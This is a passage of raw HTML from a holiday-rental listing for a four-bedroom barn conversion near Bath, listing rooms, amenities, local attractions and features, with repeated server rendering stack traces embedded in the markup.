1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">8 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">4 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">4 Bathrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div><div data-testid="read-more-text" class="sc-17952ecb-0 jZChiK"><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><article class="sc-db9dd0fd-0 cIDuIi"><div class="sc-43c8e994-0 sc-43c8e994-1  eRFJKL" sizes="300,400,400" type="mid" color="currentColor"><span>This luxury barn conversion enjoys a picturesque location with much to explore nearby and with good transport links to areas of interest.</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  iwUdIS" sizes="300,300,300" color="currentColor"><span><strong>Ground Floor: </strong><br /><strong>Open plan living space.</strong><br /><strong>Living area:</strong> Smart TV, Woodburner<br /><strong>Dining area:</strong> Patio Doors Leading To Garden<br /><strong>Kitchen area:</strong> Range, Microwave, Dishwasher<br /><strong>Utility Room:</strong> Fridge/Freezer, Washer Dryer<br /><strong>Bedroom 1:</strong> Zip And Link Super Kingsize Bed (2 x Singles On Request)<strong> Ensuite:</strong> Cubicle Shower, Toilet<br /><strong>Bedroom 2:</strong> Zip And Link Kingsize Bed (2 x Singles On Request)<br /><strong>Bedroom 3:</strong> Kingsize (5ft) Bed<strong> Ensuite:</strong> Cubicle Shower, Toilet<br /><strong>Bathroom: </strong>Bath, Heated Towel Rail, Toilet<br /><strong>First Floor: </strong><br /><strong>Bedroom 4:</strong> Kingsize (5ft) Bed<strong> Ensuite:</strong> Cubicle Shower, Toilet</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  iwUdIS" sizes="300,300,300" color="currentColor"><span>Initial logs for wood burner included.</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  iwUdIS" sizes="300,300,300" color="currentColor"><span>Both properties: Gas underfloor heating, gas, electricity, bed linen, towels and Wi-Fi included. Welcome pack. Grounds with garden furnite and pizza oven. (shared with other property on-site). Private parking for 3 cars. No smoking.</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  iwUdIS" sizes="300,300,300" color="currentColor"><span>Lower Ledge Farm consists of four lovingly furnished barn conversions (two of which are holiday homes), nestled in the lovely rural village of Doynton, just on the outskirts of Bath and on the doorstep to the Cotswolds.<br />These two semi-detached cottages have been renovated to a high standard, and designed with guest&rsquo;s comfort in mind. Tull is conveniently all on the ground floor, with accommodation set over four bedrooms, all of which have their own en-suite, making this an ideal choice for the less mobile and those who prefer a little more privacy. Budding also has three bedrooms downstairs, two with their own en-suite, and a bedroom and en-suite upstairs. <br />These properties are a perfect base for families or groups wanting to discover Bath, Somerset, and the Cotswolds, conveniently situated just 5 minutes from the M4. The World Heritage city of Bath is only 8 miles away, a city with a story to tell. Enveloped in the hills of south west England, it has its own unmistakable identity, grounded in the roots from centuries past and carved out since by passionate locals and spirited fans. <br />Tetbury and Castle Combe are around 25 minutes away, where you can enjoy a spot of lunch in some of their wonderful traditional English pubs, followed by a walk around the beautiful Cotswold villages dotted around the area. Stone Henge, Amesbury and Avebury can all be reached within an hour&rsquo;s drive, and are sure to make for fun filled days out. Pack a picnic and head to Glastonbury, Wells or Cheddar, all within a 40-minute drive and offering wonderful places to explore and discover. Shop, pub and restaurant 1 mile.<br />These properties can be booked together to accommodate up to 16 guests.</span></div></article></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 eHcUKZ hAHWwX">Read more<span class="sc-894b2b27-0 dSTVCA"><svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform:none"><path d="M7.9975 8.54701C7.6675 8.54701 7.3575 8.41701 7.1275 8.18701L0.2175 1.27701C-0.0725 0.987012 -0.0725 0.507012 0.2175 0.217012C0.5075 -0.0729883 0.9875 -0.0729883 1.2775 0.217012L7.9975 6.93701L14.7175 0.217012C15.0075 -0.0729883 15.4875 -0.0729883 15.7775 0.217012C16.0675 0.507012 16.0675 0.987012 15.7775 1.27701L8.8675 8.18701C8.6375 8.41701 8.3275 8.54701 7.9975 8.54701Z" fill="rgba(20, 100, 85, 1)"></path></svg></span></button></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="awards-section" data-scroll-target="awards-section"><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Awards</h2><ul direction="column" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 fDsOla"><span><div class="sc-8a69c53-1 gywvzP"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><img alt="Awarded for achieving an overall rating of 4.75 or higher" src="https://static.age.awaze.com/property-detail-mfe/0fe528e/public/assets/awards/customer-choice.png" width="40" height="40" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor">Customers&#x27; Choice 2025</p><button title="Awarded for achieving an overall rating of 4.75 or higher" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL" aria-haspopup="true"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 hNQaKt"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13.5 17.25A2.25 2.25 0 0 1 11.25 15v-3.75h-.75a.75.75 0 0 1 0-1.5h.75c.827 0 1.5.673 1.5 1.5V15c0 .414.336.75.75.75h.75a.75.75 0 0 1 0 1.5zM11.625 8.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25"></path><path d="M12 24C5.383 24 0 18.617 0 12S5.383 0 12 0s12 5.383 12 12-5.383 12-12 12m0-22.5C6.21 1.5 1.5 6.21 1.5 12S6.21 22.5 12 22.5 22.5 17.79 22.5 12 17.79 1.5 12 1.5"></path></svg></div></div></span></button></div></div></span></ul></div></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="features-section" data-scroll-target="features-section"><article class="sc-db9dd0fd-0 cIDuIi"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Features</h2><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Barbecue</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Barn Conversion</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Cot Available</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
